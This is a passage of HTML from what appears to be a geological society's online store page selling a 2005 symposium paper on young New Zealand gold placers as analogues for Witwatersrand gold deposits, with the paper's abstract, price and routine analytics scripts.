<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul></nav>	</div>
</header>

<div id="submenu-bar"></div>
<section id="content"><div class="page-wrapper"><main role="main" id="main-content" class="clearfix"><h1 class="page-title">
	<span>
	A modern analogue for &#8216;Witwatersrand-style&#8217; gold mineralization: an example from Belle-Brook and Parker Road, New Zealand	</span>
</h1>
<div class="inner">

<div class="post-meta">October 2, 2019</div>
<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-2416" class="product type-product post-2416 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand.png"><img fetchpriority="high" decoding="async" width="600" height="798" src="https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand-600x798.png" class="wp-post-image" alt="" title="A modern analogue for &#039;Witwatersrand-style&#039; gold mineralization an example from Belle-Brook and Parker Road, New Zealand" data-caption="" data-src="https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand.png" data-large_image="https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand.png" data-large_image_width="1440" data-large_image_height="1916" srcset="https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand-600x798.png 600w, https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand-225x300.png 225w, https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand-770x1024.png 770w, https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand-768x1022.png 768w, https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand-1154x1536.png 1154w, https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand-300x399.png 300w, https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand.png 1440w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>One of the central issues in the debate on the genesis of the Witwatersrand gold<br />
deposits is the distinction between early-diagenetic gold and sulfide textures and those<br />
resulting from hydrothermal activity associated with or following regional metamorphism.<br />
Only unmetamorphosed, and therefore very young, placer deposits can<br />
provide examples of early-diagenetic textures, geochemical signatures and the mineralization<br />
itself. To address the possibility that syngenetic characteristics are erroneously<br />
attributed to metamorphic or hydrothermal processes in ancient placer<br />
deposits, we document an example of gold and sulfide mineralization from recent<br />
quartz pebble conglomerate (QPC) gold placers at Belle-Brook and Parker Road in<br />
southern New Zealand.<br />
Gold and early-diagenetic sulfides at Belle-Brook and Parker Road are morphologically<br />
and compositionally similar to gold and sulfides from Witwatersrand QPC.<br />
Gold in the QPC at the sites investigated is fine-grained (< 2 mm) with abundant textures
attributed to transport, diagenesis and authigenic gold remobilization. Authigenic
gold occurs as overgrowths on the detrital Au-Ag and Au-Ag-Hg alloys and, less
commonly, as discrete Au-Ag alloy particles. Sulfide minerals, mainly early-diagenetic
marcasite and, to a lesser extent, early-diagenetic pyrite, detrital pyrite and arsenopyrite
are locally abundant.
Sedimentary and diagenetic processes associated with, and following the formation
of the QPC gold placers at Belle-Brook and Parker Road are readily observable
at the surface, and hence, more easily understood than those of the Witwatersrand
QPC ore bodies. Despite an oxygen-rich atmosphere, there is abundant evidence for
diagenetic formation, sedimentary transport, and preservation of sulfides in the surficial
environment at Belle-Brook. Thus, although economically insignificant, study
of young QPC gold placers, such as those at Belle-Brook and Parker Road, provide
new perspectives in the understanding of Witwatersrand-style mineralization.
</p>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697c2cdbb3f28">A modern analogue for &#039;Witwatersrand-style&#039; gold mineralization: an example from Belle-Brook and Parker Road, New Zealand quantity</label>
	<input
		type="number"
				id="quantity_697c2cdbb3f28"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2416" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">2005-61</span></span>

	
	<span class="posted_in">Category: <a href="https://www.gsnv.org/product-category/symposium-proceedings/" rel="tag">Symposium Proceedings</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_type-2">
			<th class="woocommerce-product-attributes-item__label">Type</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/type-2/digital/" rel="tag">Digital</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_primary-author">
			<th class="woocommerce-product-attributes-item__label">Primary Author</th>
			<td class="woocommerce-product-attributes-item__value"><p>D.I. Falconer</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_year-2">
			<th class="woocommerce-product-attributes-item__label">Year</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/year-2/2005/" rel="tag">2005</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_exploration-method">
			<th class="woocommerce-product-attributes-item__label">Exploration Method</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/exploration-method/airborne-em/" rel="tag">airborne EM</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-2267 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/geology-ore-deposits-of-the-great-basin-symposium-proceedings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="412" src="https://www.gsnv.org/wp-content/uploads/90-1-1-300x412.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/90-1-1-300x412.jpg 300w, https://www.gsnv.org/wp-content/uploads/90-1-1-218x300.jpg 218w, https://www.gsnv.org/wp-content/uploads/90-1-1-745x1024.jpg 745w, https://www.gsnv.org/wp-content/uploads/90-1-1-768x1055.jpg 768w, https://www.gsnv.org/wp-content/uploads/90-1-1-600x824.jpg 600w, https://www.gsnv.org/wp-content/uploads/90-1-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">1990 Geology &#038; Ore Deposits of the Great Basin Symposium Proceedings, 2 vol. hardbound set.</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2267" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2267" data-product_sku="1990-1" aria-label="Add &ldquo;1990 Geology &amp; Ore Deposits of the Great Basin Symposium Proceedings, 2 vol. hardbound set.&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-2282 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/world-class-intrusion-related-archean-vein-gold-deposits-of-the-porcupine-gold-camp-timmins-ontario/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="415" src="https://www.gsnv.org/wp-content/uploads/World-Class-Intrusion-Related-Archean-Vein-Gold-Deposits-of-the-Porcupine-Gold-Camp-Timmins-Ontario-300x415.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/World-Class-Intrusion-Related-Archean-Vein-Gold-Deposits-of-the-Porcupine-Gold-Camp-Timmins-Ontario-300x415.png 300w, https://www.gsnv.org/wp-content/uploads/World-Class-Intrusion-Related-Archean-Vein-Gold-Deposits-of-the-Porcupine-Gold-Camp-Timmins-Ontario-217x300.png 217w, https://www.gsnv.org/wp-content/uploads/World-Class-Intrusion-Related-Archean-Vein-Gold-Deposits-of-the-Porcupine-Gold-Camp-Timmins-Ontario-768x1062.png 768w, https://www.gsnv.org/wp-content/uploads/World-Class-Intrusion-Related-Archean-Vein-Gold-Deposits-of-the-Porcupine-Gold-Camp-Timmins-Ontario-741x1024.png 741w, https://www.gsnv.org/wp-content/uploads/World-Class-Intrusion-Related-Archean-Vein-Gold-Deposits-of-the-Porcupine-Gold-Camp-Timmins-Ontario-600x829.png 600w, https://www.gsnv.org/wp-content/uploads/World-Class-Intrusion-Related-Archean-Vein-Gold-Deposits-of-the-Porcupine-Gold-Camp-Timmins-Ontario.png 1104w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">World Class Intrusion-Related Archean Vein Gold Deposits of the Porcupine Gold Camp, Timmins, Ontario</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2282" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2282" data-product_sku="2000-02" aria-label="Add &ldquo;World Class Intrusion-Related Archean Vein Gold Deposits of the Porcupine Gold Camp, Timmins, Ontario&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-2285 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/volcanic-dome-emplacement-and-au-ag-zn-mineralization-at-the-moore-deposit-pueblo-viejo-district-dominican-republic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="410" src="https://www.gsnv.org/wp-content/uploads/Volcanic-Dome-Emplacement-and-Au-Ag-Zn-Mineralization-at-the-Moore-Deposit-Pueblo-Viejo-District-Dominican-Republic-300x410.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/Volcanic-Dome-Emplacement-and-Au-Ag-Zn-Mineralization-at-the-Moore-Deposit-Pueblo-Viejo-District-Dominican-Republic-300x410.png 300w, https://www.gsnv.org/wp-content/uploads/Volcanic-Dome-Emplacement-and-Au-Ag-Zn-Mineralization-at-the-Moore-Deposit-Pueblo-Viejo-District-Dominican-Republic-220x300.png 220w, https://www.gsnv.org/wp-content/uploads/Volcanic-Dome-Emplacement-and-Au-Ag-Zn-Mineralization-at-the-Moore-Deposit-Pueblo-Viejo-District-Dominican-Republic-768x1049.png 768w, https://www.gsnv.org/wp-content/uploads/Volcanic-Dome-Emplacement-and-Au-Ag-Zn-Mineralization-at-the-Moore-Deposit-Pueblo-Viejo-District-Dominican-Republic-750x1024.png 750w, https://www.gsnv.org/wp-content/uploads/Volcanic-Dome-Emplacement-and-Au-Ag-Zn-Mineralization-at-the-Moore-Deposit-Pueblo-Viejo-District-Dominican-Republic-600x820.png 600w, https://www.gsnv.org/wp-content/uploads/Volcanic-Dome-Emplacement-and-Au-Ag-Zn-Mineralization-at-the-Moore-Deposit-Pueblo-Viejo-District-Dominican-Republic.png 1398w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Volcanic Dome Emplacement and Au-Ag-Zn Mineralization at the Moore Deposit, Pueblo Viejo District, Dominican Republic</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2285" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2285" data-product_sku="2000-05" aria-label="Add &ldquo;Volcanic Dome Emplacement and Au-Ag-Zn Mineralization at the Moore Deposit, Pueblo Viejo District, Dominican Republic&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-2291 status-publish last instock product_cat-symposium-proceedings has-post-thumbnail downloadable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/the-drewsey-juntura-graben-a-middle-to-late-miocene-synvolcanic-graben-malheur-and-harney-county-oregon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="416" src="https://www.gsnv.org/wp-content/uploads/The-Drewsey-Juntura-Graben-a-Middle-to-Late-Miocene-Synvolcanic-Graben-Malheur-and-Harney-county-Oregon-300x416.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/The-Drewsey-Juntura-Graben-a-Middle-to-Late-Miocene-Synvolcanic-Graben-Malheur-and-Harney-county-Oregon-300x416.png 300w, https://www.gsnv.org/wp-content/uploads/The-Drewsey-Juntura-Graben-a-Middle-to-Late-Miocene-Synvolcanic-Graben-Malheur-and-Harney-county-Oregon-216x300.png 216w, https://www.gsnv.org/wp-content/uploads/The-Drewsey-Juntura-Graben-a-Middle-to-Late-Miocene-Synvolcanic-Graben-Malheur-and-Harney-county-Oregon-768x1065.png 768w, https://www.gsnv.org/wp-content/uploads/The-Drewsey-Juntura-Graben-a-Middle-to-Late-Miocene-Synvolcanic-Graben-Malheur-and-Harney-county-Oregon-739x1024.png 739w, https://www.gsnv.org/wp-content/uploads/The-Drewsey-Juntura-Graben-a-Middle-to-Late-Miocene-Synvolcanic-Graben-Malheur-and-Harney-county-Oregon-600x832.png 600w, https://www.gsnv.org/wp-content/uploads/The-Drewsey-Juntura-Graben-a-Middle-to-Late-Miocene-Synvolcanic-Graben-Malheur-and-Harney-county-Oregon.png 1564w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">The Drewsey-Juntura Graben: a Middle to Late Miocene Synvolcanic Graben, Malheur and Harney county, Oregon</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2291" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2291" data-product_sku="2000-11" aria-label="Add &ldquo;The Drewsey-Juntura Graben: a Middle to Late Miocene Synvolcanic Graben, Malheur and Harney county, Oregon&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>
</div><ul class="post-navigation nobull clearfix"><li class="post-next alignleft button"></li><li class="post-prev alignright button"></li></ul></main></div></section><div id="mobile-overlay"></div><ul id="d4slidemenu" class="nobull textright clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23856"><a href="https://www.gsnv.org/gsn-student-poster-competition-2026/">Student Poster Competition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><footer id="footer"><div class="page-wrapper"><div class="footer-content"><ul class="nobull footsidebar-1 one_fourth"><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://www.gsnv.org/">Home</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.gsnv.org/about/">About GSN</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.gsnv.org/gsnsymposium/">Symposium</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.gsnv.org/contact/">Contact</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-2 one_fourth"><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Chapters</h3><div class="menu-chapters-container"><ul id="menu-chapters" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="/chapters/elko/">Elko Chapter</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul></div></li></ul><div class="footer-clearfix clearfix"></div><ul class="nobull footsidebar-3 one_fourth"><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Membership</h3><div class="menu-membership-container"><ul id="menu-membership" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="/my-account/">Member Login</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://www.gsnv.org/?page_id=1383">GSN Member Directory</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-4 one_fourth last"><li id="nav_menu-5" class="widget-container widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="/events/">Events</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/information/newsletter-archive/">Newsletter Archive</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/information/forms/">Forms</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="/information/geological-links/">Geological Links</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="/information/msha-training/">MSHA Training</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/information/state-of-nv-officials/">State of NV Officials</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
</ul></div></li></ul><div class="clear"></div></div></footer>

<div id="footer2" class="fullwidth">
<div class="page-wrapper">
	<div class="one_third">
		Geological Society of Nevada<br>
		2175 Raggio Parkway, Room 107<br>
		Reno, Nevada 89512<br>
		<a href="https://www.facebook.com/GeoSocNV/"><img src="/wp-content/themes/D4skivvy-master/img/fbsmallicon.png"></a>
	</div>
	<div class="one_third">
		<a href=""><img src="/wp-content/themes/D4skivvy-master/img/logo.png"></a>
	</div>
	<div class="one_third_last">
		Office Hours:<br>
		9:00 am - 4:00 pm, Tuesday through Friday<br>
		(Call on Mondays - NBMG building is closed)<br>
		Laura Ruud, Executive Manager<br>
		(775) 323-3500 | Fax: (775) 323-3599
	</div>
</div>
</div>


<div role="contentinfo" id="footer-copyright" class="textcenter">Copyright &copy; 2018 - 2026 <a href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home">Geological Society of Nevada</a>. All Rights Reserved. <a href="http://www.d4webdesign.com/" title="" rel="nofollow" target="_blank">Web Design</a> by <a href="https://bdgwebdesign.com" target="_blank">BDG</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/D4skivvy-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* Acct:  */

window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-126614570-2', 'auto');
ga('require', 'autotrack');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<script async src=https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js></script><script>var _gaq = [['_setAccount', 'UA-XXXXX-X'], ['_trackPageview']];(function(d, t) {var g = d.createElement(t),s = d.getElementsByTagName(t)[0];g.async = true;g.src = '//www.google-analytics.com/ga.js';s.parentNode.insertBefore(g, s);})(document, 'script');</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.gsnv.org\/shop\/a-modern-analogue-for-witwatersrand-style-gold-mineralization-an-example-from-belle-brook-and-parker-road-new-zealand\/#product","name":"A modern analogue for 'Witwatersrand-style' gold mineralization: an example from Belle-Brook and Parker Road, New Zealand","url":"https:\/\/www.gsnv.org\/shop\/a-modern-analogue-for-witwatersrand-style-gold-mineralization-an-example-from-belle-brook-and-parker-road-new-zealand\/","description":"One of the central issues in the debate on the genesis of the Witwatersrand gold\r\ndeposits is the distinction between early-diagenetic gold and sulfide textures and those\r\nresulting from hydrothermal activity associated with or following regional metamorphism.\r\nOnly unmetamorphosed, and therefore very young, placer deposits can\r\nprovide examples of early-diagenetic textures, geochemical signatures and the mineralization\r\nitself. To address the possibility that syngenetic characteristics are erroneously\r\nattributed to metamorphic or hydrothermal processes in ancient placer\r\ndeposits, we document an example of gold and sulfide mineralization from recent\r\nquartz pebble conglomerate (QPC) gold placers at Belle-Brook and Parker Road in\r\nsouthern New Zealand.\r\nGold and 